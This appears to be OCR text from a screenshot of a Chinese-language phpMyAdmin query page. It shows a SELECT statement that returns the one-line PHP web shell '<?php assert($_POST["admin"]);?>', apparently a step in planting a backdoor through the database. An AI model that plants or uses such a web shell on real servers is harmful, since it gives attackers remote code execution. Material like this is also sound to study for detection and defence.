 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php assert($_POST["admin"]);?>'
性能分析 [快速编辑
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php assert($_POST["admin"]);?>
<?php assert($_POST["admin"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图